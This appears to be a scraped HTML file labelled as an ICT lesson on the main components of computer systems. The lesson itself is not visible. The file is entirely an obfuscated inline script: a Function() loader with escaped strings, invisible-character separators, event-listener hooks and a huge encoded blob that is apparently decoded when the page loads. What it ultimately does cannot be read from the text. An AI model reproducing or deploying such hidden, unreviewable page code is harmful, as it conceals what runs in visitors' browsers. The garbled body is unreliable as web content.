
<file: docs/ICT/1.2 - The main components of computer systems.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'g,6f}w_e#+!eic]x-m#nwl9}@te&38]pcu}f7{v2@+3g-l^uz5pxit#@@e~h#5l*q+,fkp9v!%jg^!8yn*i+p8k{ua*-%oct,,xjr2[3pc7!qoc4awzm6v_7toqj32vame}i69y^6fu%687.t,p]k1.&a_nuy9sx*m1%sjen&fm6oq9i}g&1gxy^5-~r!q8rtqk_@6p~je!zhp.h87y4e2%.c6!#xh#{g,5l_@3s7,sfh5[2r[3l#&iazqqp@+2{7zjeg[7o4l{{z^6m3te.t.n6x._f-{]2hf3lsruu[snxm}z1y-g~]38ie.*9%vh},wm]&y}9#4m~e+14^u]lu{4!8^rffp]n[q.we]k1zu9~^4rr@9_@w2k*eji]1r.zn^2}we&sos~y%e%avwe1a_[ti+m5+ck8h%e5k~j4e}rtvnzacc-c!_l-_k+y*w{-gon5[x1j#+{[[*qk*57s~ox4*g3#%io&-512svl@vh4jva&oa~wy&8he7!,^,9';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"MR)V~=-;U(,V;J=I+_S^{@,NK:_(.*MU[I]~O&IW)P,P*|TT@,V}_J{*#++~L&*;?HJW]U#&N,.NJ.(KGJ,?.GJH;S__{WI,@}~&S*^-_#W*LN(RK%},HN~!LN%:LM,:T};)G,O[T;M(;!N*T_,+(?W(@W~_,TWWJ]#~{);}V*=V=WG!L?{~G?:PQ.W-L}TGJU~![}.NR#!?^G}H_=([!)T,NKNIU}*S#:SR+G:RUM~GR&JI{RU!~OS|W,_(R+S?OU;@.}MHR{_LULI})T~(NH-)~-[=?~H,QM*M[NWU(H=W]T~._?R#]Q_+)VL:NO_+&R(W.,O@.:,=KK*S;L-+-^]G.L^H_%{^=#[=*SW{J@~)^P:};V}.-?.#;M%RJH{W!*:_#]}QN#-)?:=.QH-%{]+S|[L-|JMWV=QN(}T}})}LS-!MNR.-HT-O!:SP=G!-HT&-.O[RWN)@^[[K=KJ{;I;!:&-IJS%R-%(M~)),SSGNH[^VK|~NLM+]SR-K%:K]W|%|[:S[,|+*LRIV#?!;+O}.,)N+)KJP|TU)?HN&QV%V%:#.R%#])IS(UK+H_W^M_NP(U#VN?R~J?K_-K,-%H&Q#|(T~S_G)N-{N;#Q:PS,@~GSR?M{)&:W:)J&NJ{T?|^J*?.PMMVSR%G#^+=+TNQG,O-.G@UL?|~^)|@UIRO@_=RT!GI^?B77!083X6368Z973Y86ea3Y67a33d9DY81B3Xc74a9ef14b7Z9f}Z63ba1184|Z5bZ1,51BB51161c9216Yd0f02cb6Wc5593F536a9ZZ3990e73eB13988ee3248XD379aX91854ff499ZL555ab=55X63B852B5Pb68B0106d8dc975be1077Z2ee6cZ42c76Z7203Fe0297Be22d4893338fX1438fDX4058f53c91F34372BD116YB32649B6UD64bb2eBD#96bBYVY3Y84d83378FZ67Z6222BY5287dd72D83D1318XX4X88XDZXD67XY3F99F54b93f7FZ86@354YZF453B0D01YB6T264B3~33356c31Y71c83Bc9217Dc717476Yd72X85DZ338ae13899e6987eXB4299F0479XF54cY3fa51a84Z97FF4Ba4}02360Z7294Fbc136Yc1186fc61D74cb22792068c21975D1214b88ef5177e43B92e94097XX459cf34Ya13a9efe!YY7F45Za2fe4X78B54Xb2Pc55YD1123YF13738DB32077ce257Zd32Y81351986DD348BX23990X72895XZ439Yf1489Ff68fF33faba95b41YX,55cb3%a61B8?f66BD146BO868be1b2BBBUD70c31d8199D634a52d7BZY2Z3e9YX58fd43894Y5428Bef3d91bdX350a7fe55YZ&35ab1.85fb6Kda6FZ55b4I769BD1a6Yb7e421c41874c2157d8f2082c8227eD1318X992Y8bD7308FY4[D33a0F74XY5FZ53aaN158af;65Df854b5#95Za8172F6ZH966B6203Y60ZD247bD22980d72X85dc338Y2b8DX23Y86DY444Fdc3f95f23Y9Yf71451eb44Y4&149YDcdf360B7:e65BZ136ac1186fc61DB5176BZ01X34Z72971d02D4b88227bdb3880X4Q42Y97XX459Zf34Ya1F84fY6fd54F84ba7BD4FY3fe53YBOX2b68D0267d1Y638db32077ZX257ZD32a81d82f86DD84cc267DD93585YFXZ55YY41Y0BYX04da4FB52a9%057YX6246B3%Y61b8^f66bd1455Z21970c71X75ZZ2388217Yc42972D22F73DD2986dcf27Fe23895D93894e2464bFDe350Y7fe55acV35YB1M85fB6Lda6FZ55B4L769bd1a6YB7e421ZF176Fd119466Zd93087DX358ZX33a91X83f962F93XD368ef2[4a0e6409cFF5472af1772R4637DY31067BX156cZ31a71Z81f76ZD66ca2Y36d31F6fc92B8aa4e1488ff84DX44342YDM097F6f59eXY3Z92B0=F62BD106BBX196eZ81780a6136aZ1186FZ61d74cb2279D07XZ71980ZBF43199ef4692FF2592e94097XX459cf34YY1f84FF33eYZb859Y2f45Ba6cf%Z7Zca21B8173157c41B72c92077ZX257Zd32a812785cb2F7YD73190YYe786DX3087DF3F6389f64dY4fb52Y9R057*bef5ZB3.a61B8![base64]^[base64]~D5fB4D8157eD36ac9X3+976cd247bD22980D72X85DZ33DX2690X3f390DZ2c86e847619XT79cFBFY63f85756Z154B3B25Ba7f94F6DZZ1F7aZD287BD62b85D43D63D0277XD52c83da31X5c9368de43B92e94097D8459Zf34YY1F84FY6![base64]?35ab1(85fF85cB6ff57BBcd59bd1970c2173b78e276d5d47Xd12579ZBde389Ff753Y92c81b1d7449bf249Y0F74Xa5FZ53aaH1Y8F04aY1FD59Y9c652B61269BB103471D92fZ6253F65d22980D72X85DZ338YX1388F2a86e73b8Xda49619e3X9aXF439fXD!c98f9539Xfd244aB7LX65BZ136YZ118ZZB01D74cb2279D0277XBF2Z83da3188DF368Df28ede3284DZXX8DYFF3Y58BF84fa6FD54YBM259B0@75eB54fB2N660bad91670H93286?Z33baX9]f7cd32Y81d82f86dd348bX239d6368ce9f996X34B8dB9F65XB21097f61B41aeQ55ZB3|Y61b8|F66BD146B]f5aZ2Me67Z3e6238Ze178D7d63d84ec47d938379eO02693XY4198ef469Df4a88cF950Y7fe55YZ{35Y9bP85FB6Jd64BB1269ce5Ybd1370B81875782a107DD42b82d93087DX358ce33Yde2997a3448DDF4691baF75FB5&Z63fa597399@65db4-b62B91067BX156cZ367b21a66BF1b3e7BX229Z12Z82D4f71D8aX1388FX63D94eb9F83F0479eF54Za3FY5192FF56adI45BB2,960Z554b4116577G467bc166ZZ21070cd2327d9bf2Z83DY3188df368dX43b92X984e04195X834a3BBf896F84698c6ec59b0V75eb5Nc63ba1168bf16b41664B6D674bc1b75Z8147eZ6e572d52989D8308ZYYe790da3Z88DB4550B1S24dB541Y4B21b41YX[55cB3GY61B8Jf66BD146b^95ac0X11X88dc73D2ec127FD62D84db3289X0378XX53cX02B93DF3894b7F45db249a8a7%e7096W35Yb1]85fB6Kd6418fc69c0176eZ51c73ca,B78ZF267Dd42B82D93eca2D82dc3288D63693a32F93f3F2Y48Yf74Xa5fc53aa;158afL65DB44DY3FZ5BYX1064Z1115X8BZ871bdQF6583e43e95X3409YF13f9cf64D9bf64Ba5f45D83f0479Xf54ca3fa51a8ff56ad46YY|44dY5%91bb7FD57b3166b89Z62X891B7a94BY277ed52Z83da3188DF368dX48BD32d84X03c8Zb6f35ZB648Y7Z1X754YBR259B0_75eb5Mc63ba11aa{X68b1+96D8cc932c72625cf2276ZY1Z2fD82476ZZea4ba5FZ4aY7P158a6S35dB4K25db2Nd5BZ4ea57YX{55ZB3{Y61B8Jf66BD14bf145aBX1a67c91572Z8XB28d3286eD22e78d832848Xf54aY63D41DD3099e2|04BX43a93F245Y7FB58Y8F5+86fZ420b7BB57aa135c89af1Z73ZY2178cf267Dd42b82D972Z82180d03589X1F585DF3998X04463Y0399YFY4e5BBB11a8P7;F789XMB62b91067BX156Z20L471c81f76ZD247Bd21380D72e85dc338Ye146d2358aX43a90DX3e9bYB379bfb1499f7559Bff^4b69Z%960B7IX65bc136aZ1186fZ671Z6LZ70cc1676d02246832X83c92D89D9258FD72248a4I395F4fc658Bf84Fa6fd54ab^259B0#[base64]!05f84YY176ec51Z73ca2178ZF267DD478Z32B77D02c42ZX328XX5378cb0XD55b042Y1bbX14XY5FZ53aaU158afG65Db4WbY6}263B7]Y56c5dd1aB3146eb9183F65D22980D72e85DZ33X7ZB388FX63d94eb4299DY479XF54ZY3fa51Y8]D99FD5968F64XB4F857B1,f13c5YB186FZ61d74ZB2279d0277XD570cc2d81d4208Fa7X482X43284B2D8459Zf34aY1f84fY6FD54YB|2Y0K250Y2Z260Y8P761B4;06ab2d15Xc11575c41c7896D37ZZ62874c7313c9dee39a12d909XN72d9af1489FF64dY4FB52a9-057F546acZD-Y73Z85fbeD8FX6Bc21970Z71e75cc237aD128ZZ177fZB2480a3X0499X359493FY5c82XF469DF44Ba2F950(4X855acM35YB1][base64]*Z66BD1975Z5ef2Z95XY81X0FY208dX43b92e94097ee459ZF34aX347a1XY42Y6b84X9XF65b78B520B31211bbPe62b6&81b75;f66bbX5358Zee1481d82F86DD348BX2967ae73X95XZ439af14889f64dY4fb52a9&057BZ52a1I059B3111Za9Lc61BB_36Bb91a6dZ3ZZ7e64d1287fD62D84db3289e0378e2985X63Y8dd948609D3a97X7516B91fe55acK35ab1;85fB6WD64BB5Zbe136bB7(b7580SD70c6236bcb2845822Z80c8217a99248ZX03d8Dda}82X9bf249a0F74ea5FZ53aa*158fc47afFB54B0D3107ace65c4Z32Y8ZB21F76cd247bd22980341885DZ338ae1388Fe62794eb4299f0479ef55YF03F9eF751afBY58b4#24e6012F865bc136aZ1186Fc61D74cb22bb116YZ91Z7XD22F7Fccf936DF2b7dd3f152ac~351aeS85fad]Y64bbP964B91362ZBf15eb5KZ63ba1168bf166dZ41BB41872bb137789256BZ52184d9f7349ZF789X8&22895XZ439YF1489Ff64dY4fb52f9419BF24eYYFY2461ca24b6152F55Z21970c71X75cc237ad1287F2D76c82f7YY3e04Ba3XY577DXY4198XF469df44Ba2F950Y740Y4fe479F~3225Fc85dbcBB65B8@c60b2c56XBY.c6280e13b92e03d97ee3c99F34a98F348Y3f15a80XD449bf249Y0F74X)2X653aaN158af-65DB4f562b91067BX156cZ328Z3!96c7628}e7BD22980D72X85dc338YX138d1358FD83094Y63396ea449eBDfa54B8Gf9cF31Ba1cdf360b7#e65bc136Yc17559Z61D74ZB2279d02768D52c83DY3188df369b368YdfX99b81ee459ZF34aY1F84FY6fd54YB44a8.24BY3J719a6P95Db711306dZ761B8DF338bX54066d32a81d82F86dd34X8ZZ3990X73X95XZ439Ydb489fF64da4FB52Y9*X9bF35bY5F64F6eff61YF@114Z6ac1970c71X75ZZ237YD1287Fd671cd2e82D52190Y8e583e53385B3D9469dF44BY2f950a7fe55YZ@3a1+351a3Z361Y9%862B5{16bb3D25fZ21676c51d7997D47dc72975Z8323d9fXF3aY22X919F*82e9Bf249Y0f74eY5FZ53aa:158f647adce&b74c960BFd9FF6cc31a71c81F76ZD247BD229ZD1880ZZ2581a4e14Y9f369594FB5D83F0479XF54ZY3FY51V5e956adM45Bb2(960b7f865bc136Yc1186fc62Bb81078Z2136Z8B186dd71f78D7318F8D3F2592X94097ee459Zf34Ya1F84FX83X97f649YBff5ZacF92663%Z58YYK01X7fD9307eDB358ZDY3791X83691e6408FF81X8be23990e73X95ec439aF148X1459fX840Y4b65298F24eb1[62461c91Fb6152f55c21970Z71e75ZZ237Yd1287F266Xc81F7bd727518Xf74cX3425Z82ef469df44BY2F950Y7fe55YZ45Y9(34ZY4L82764cd62c1c06YBD1165B7ZY73bf116785e64097X5429Zf3419Xf84F9Df84Da8f65F85f249a0f74XY5fc53:7XB58af#65DB4!b62b9FY67be156Zc31Y71c82Dbf1b74D02629dbd770d42X77ZF3345D23589e33d5Z99F360YX3Y91bcRa6ca85c40YD_45bB2_960B7Le73{B68be116Dc3Z67874}d71cb146cD0e26Fd22680daF936902a81d4FF83a8~945F9DD4aa1F84FY6fd54ab10ac~456b0f653Y8BY6Z68T165bfK860c4D663Z61Y74ceXD2Y841Z73c7XD78cfFD39edd13X95ec439aF1489Fe04da4fb52Y9G057ae13YYF460aaFF50ba{663B9Z2745aZ71X75cc237aD1287FD62d841d73ZZ2b7ee03491e12X5B98f258e0=790B7?96B91FX55YZ|35ab1:85Fb6MD64bb62YYP45bb713638Dca328D1F7X98be2B82D93087DX358ce33a91e883df4094e733a2BYf794f141abZ5XB58af}65db4)B62B91067BX15B6186Dc51165cfDY67ZY207Dc525829FDZ86DY227BD4F37fD93f99de3595B9DF4Za3fa51a8ff56YD=45Bb2S9Y1!357acSa20b3155DBZ193774Re67c7246Zd0f01683DY3188DF368de4987ZX94097XX459cf34Y8Bf84fY6FD54YB&259BX559fMB19a5?X5F681Y]06dc41b72c92077ZX257ZD32ac31972d12486DY3787D4G13X98FF57b3&98Ze11137a4FB52a9#057YXH55Zb3_a61FB5XB2[c6685Z270B81072BYe7PD7YD1287fd62D84DB3289X037d0348ed72f93B2XF94ec4290BDe350Y7fe55ac+35YB1*85FB6LDB4FZ56YD|965b5DF1c84da71d0ZF388D24839DZ33087de358Ze33Y91e83F96ed86ea448DX5495bF73d97f356YBZ9;66fZ95BbaD4FY67be156cZ31a71Z81f76ZD24BX277bD326809fDZ83d92Y86e32B8fafD54299F0479Xf54ca3fa51Y8ff9ZFZ52YFBF5Za911537FBZ247X11708aB01d74cb2279d0277XD52Z83DY85da2084e02D8Fdb388eb1ee86e83f4ab1,662F9FD99ec559ecbF15eb5%c63ba1168BF7357c41B72Z92077ce2566D32a81D82f86dd3499307YX6F480X93a5DX2409Xe4484DffX552a9P057YX)55cb3(Y61b8HfY8fe57B6V96bbf1Z6cB9e6237DX34197X66f9df61Z89e0378eX53Z93ea4198XF46f1468cf04c96f650a2Z6S3aeJ349adT959a5^F57a2c8248015747ce5UB78ZF267DD42B82d98d71de358ZX33Y91X83f80ed449BF249a0F74Xb34Y94N0Ie9YW35477f854B5FY52B3L3596c1e_471Z81f76ZD247bD22980d72ec71D76D5288aDX3B8bd8}5429Z328bX1S88Fba153Ba8ff56YDQ45bb2S960b7![base64]{568bc16708FZZ7YZ21a7ZZ4F11784db3289e0378Xe53Z93XY41DX3e94f1!1Y2e74297XF526fac45a9FD4Z7Ya0,D64BB1269Z0176X22!673ca2178ZF267DD41582d93087DX358ce348d93186de398DX23Y9DY05238Y5fc53YY|158af!65DB4&b62FB51YYL95ZBX126fBF-Z3976196DZ9176ad2e475d71D77d32686X3ee51a92F87X0fc47Y13B92X71161b8LB56b04aY1f74D74FZ1780Y6136Yc1186Fc61D74cb2279D034D51Y6ece2385952177D02f82e43895X53252DF3F93f1124Ffa42YZFF1d43B0%75XB5Gc63ba1168BF166DD172B7Lb6bc02232D01882d5X575cf2980982588dc3690afXZ97ec3296F2468eF640a0FD1B41YX?55cB3:Y61b8!f66BD146b_45YB31265c71B78Z81535Z22276D4f532DD258fe2:02693XY4198XF469dF44bY2f950ed4da3}010B1f651Y6fe617Xbb54b8#c5B89YF1Z73ca2178ZF267D311582d93087de358Ze32491X83F96XD449BF29XecF7a98FFZ53YY=158YFH65Db4Sb62b964ac166979S466BYMf6D90cd70Z0187d9BZ12e85DZ338YX1388fe63D94eb8fda4854f53e90F7426BY81566bd54B3cdF360B7@e65bc136YZ1186fZ61dZ1+c74Z0197598D53c831b86dc2e5177e43B92e94097XX45F9DD4aY1f84Fa6fd54abXZ59b0W75eb5[c63ba5Db1bf7157c41B72c92077ZX257cD32Y812570D8247dd9fc39a1f78eXDec53B5DB489ff64dY4fb52Y9!057YXS5a2T258b5Z562af175985c22Y7Xd870BY193e64D1287Fd62D84db3289e0378X3185e63e4eeb439FX93958F652a0ec1855fa52Y8F62349b6;[base64]~e65bc136ac1186Fc61D74HX71Z7246cZZ294683dcf3fe7538Y8ZX3b92e94097ee459cf34YY1f892f549Y3fd1Z59b34da4f92373ZY2Z52BF166Dc41B72c92077ce257c2379D42183cf2Z82Y5e27Yd23a8de14197df)c329ff64dY4FB52Y9V057ae}55cff4Fa7RZ2966cd2f55Z21970c71e75cc23D7bb287FD62d84DB3289ca378ee53c93XY4198FD87XB3597F140a9b440Y4J4,3b59b(85FB6-d64BB1269c0176ec55eB4~D6ZBF2175D2226f9ZD987ZF2789D1FX2491X83f96XD449BF249Y0f74ee74bY5ee46YYc9Q66FI46362&Z5FB3N7596cc660b7[c3686DD3f65D22980d72X85DZ338Ye1388f288cX62f87ebfd99DF3995F84d6ba81066FD5c769Z#960b7*e65BZ136YZ1186FZ66db5=f66Z21X6e98d53e932Y89Y3c9368dX43B92e94097XX459Zf397X24a96ef4B6XYB1469@05f5eZ5274dBY1168BF166DZ41b72Z920771474ca2737D42Z88D2224e8b2b8DD13387d8U72d9YF1489Ff64dY4fbaf93,057ae*55cb3[a61Y2Sf66bd146Bc21970D56FZY157d872078D31F7cD2db8D73e0378Xe53c93XY4198ef469d368ZX54497f94dYYFY4774B15Ya6F84X6cZD277XZZ2983DY2885DF3684df348XDD466cD93087de358Ze33a91X83F963Y85ed3992ee114Xb6VZa3:2S168ZYF05Db4RB62B91067be156cc31YZ1R963ba1672Z2ec2991ec7eddF71D8YX1388Fe63d94XB4299F047e0449eX73Fa3B55197F14Db0?52360ZF5XBDD7FD6Yc1186FZ61D74ZB2279D027Z12Y7Xd62983Y2DF86DZ2d89X62X92B2d8459cf34Ya1F84fY6FD54YB?2YD|248YZ&855b7:360b6D916YFI55XBD1072Z62373Z0d33Y8feb82862275DX27547ae73e95ec439aF1489FF64dY43dY1FB449c*01f5Zc55aB9B862B5S95Dafc26dZ2O86Zc81c64cc1676D3F11784DB3289e0378eX5997dea4198ef469dF44b8Zf950a7fe55YZ,35aBF59B4FF6771GY62BDI966BZdf64c22066cacf8167D42B82d93087de358cX33Y912Y80d9388Bed419Xee3B68a54X9aXZ4260Z11B72Z01d77ZX1Z79D32Y78D32883d13Y60cd247bd22980D72e85dc338a2387X12a82X6F885X83Z96f0{F4Za64097XZ1666BD1F45B2(960b7[X65bc13c7abT158B0~65dD979ba246ZD0226dd52531X3Z9368de43B92e94097XX459cf39aF04B98FY46a3F91Z59F650b6fa507XY41168BF166DZ41b72c92077ce67cb277eD0254986XX44db3Y547aX73e95XZ439Yf1489fF64Da44797XF5471YX176Z&3627ZY2?F66BD146BZ21970c71X75cc69c91f7c8c2976DX204Z89f149DX3d577Dea4198XF469DF44BY2F950Y741a4F852acZB=8B1FD4fY5c3247eD52380da317FDZ368ddb368BX8349DZ33087de358Ze33Y91e83f96ed9eY83B97X43ZY6BFFZ6Zc31Y7399L65Db4Jb62B91067be156cZ36Yc0116Dca127688177Fc52582d8F633D83086D4?12794XB4299F0479XF54ca3FY51XX4XY4|111B2F752Y7FF627FBZ55b9Kd5Z8Yb01D74ZB2279d0277X321683DY3188DF368De42592e94097XX459ZF358X447Y1f442a6B8599Y^44cb0*24DB5T511Z3a9166Dc41b72Z92077ZX257ZD37aD02B78da2683d9FZ39d63096da305e84f1489FF64da4FB52Y9^057YX59ab(32461c91Fb6152F55c21970Z71e75cc237Yd1287f2272ca2f4Z89F247de3d577Dea4198ef469DF44ba2f950a744a4fa5767*451b9FB2764ZZ22B9183258c51c73ca2178cf267dd42B821Z7FD32D87a6e38ZD82Y809XFF59B0fe5bb5!Z5YB71168b61166c2=F789X|b62B91067be156ZZ31a71c879831672BF17819Yd7479ef54e74e1388FX63d94eb4299f0479X459bXZ48a5ed5163f25aY0!05dB3d1Oeb3?b61afDZQ26Fc61D74cb2279D08468D52Z83DY3188df3677e43B92X94097ee45aa3793e23f9Xf43Xa0b8599a:44cb0}24Db5P511c3Y9166dZ41b72Z92077ZX257cD37ad02b78DY2683D9fc39d63096da305e84f1489Ff64DY4fb52a9:057ae59abO32461ZD1F6Bd8FX6Bc21970Z71X75cc237Yd128cb1b73D8F5329ef03cY9ZF3Z93ea4198XF469df44Ba2F9Y4F93FY3ff49Y9)35579B661b6fc60BZ:Z58Z2OY2480df317DDB268YX93B87X230d92D89cd377F99f553YB3189X2fb648aF74ea5FZ53YYV158YF{65Db451b1[76474115XZ6^83471da33Z6253f65d22980d72X85dc338ae1388F298cX03Y94b3F099X5378Dab&Z66bd%b68Z21967Z41X75Z31X73ZZ2873DZ?26FZ61D74ZB2279d0277XD52ZDDe77YD6237be5fe3Ba3#42a97XX459cf34aY1f84fY6fd54FB51a2fe5Ba3T719a81056B6136987Z469Z1176592B8257Zd32Y81D82F86DD348bX27FDF3592Y24388X33890f3104DX64a9Xed1B41ae?55cB3VY61b8@F66bd146B1961B91b63821f73bb146D99d67Bd33284ca305278X53c93ea4198ef46FYDX4ba2F950Z3QdY8S05Za6f62649d21cYZJ053adDX.18Y:76bb7233f62ZF267DD447Z62286872181ZD368DaeXY8fe83297e0409dX14b97f44a60XD50Y6H347a6?250B4bb2X51BX156ZZ31a71c81F92116dD1D26Zcc1881d8F935DD2D81d32b4YD73a97X7448Zf0F76Y8Dfa51a8FF56ad,45bb2^960B72ab8)c54b8c161b3e31fZ7176Bbd1555d3226Xc82c33a6F0529Z378bD3375e97fd45b8469Ye2464FXF4171ad56a8}448YYe858acFX56BBc13486X02aZ51961c5XZ-f7cd32Y81d82f86dd509a2682X6L52895ec439Yf1489Ff6378de46eaaQD64YX3Z9d[74fb3+550B8M8676bZF268eB11X75ZZ237ad1287Ff271ZD3132ZZ2c78X13859954182XZ3498XY359dXDFB6e498755be136cc61771Z61F7aBB3XBX63Y4c1c549Z21875bd1878ccd43882FY7cD3DX67d52a82X53B3Fc83297X0449fX53B6YB4409c!01f42af(65DB4KB62B91083+25Xc2Z35dbd}972c9ea26BX217Bce1Z80923374de268aDZ278FdfXD60bc428cdf4991X7FY93H11956D959FX3f5c60e45DB31058B313676F221d9a1Y7479f56bd3186dD72380D620828D198eD7X96FX53a9XB8_28XXY4X6D90fd54ab;259b0T75Xd150ac1011ab?b57c0173874Ud69b81574ZY14768X2F70DY2286D8238BDBX95ZZ141X6274448ZZ459Bf8409bFB4F57bb=57Fe23a9Yea388de54890e6199de8529Yfe4c9BFD448X1Y76daf91Z72ZY2077cf257Z(642a5fc46d04094X63e50b81855e04caefd4d5fc31a82Y51269c0176Xc51c73e665c12526c0206cd52Z4D893181d5277F912982XY369ae0F4678aF74Xa5FZ53YYP158YF~65Db427aaca2e78ZZ276cf762B6Z84Zb716727BF578ZD277DD32181DX3438DX2Z3dB73a8fX9459Be3474cd653a4FZ44Y3G0206afa1a7XY1[e65bc136YZ1186fc61d74ZB3eBD197D7X1878c42d84Y5X17eD62B83DX3287DF4252de42a2Y31639Y6FD54YBH259b0I75Xb5WZ63BY1168bf32b5D639981872Z4ZX3X7cFZ4dB5F43eceXF5275e23990X73e95ec439Yf1489FF64Da4fb6ef9:0aaT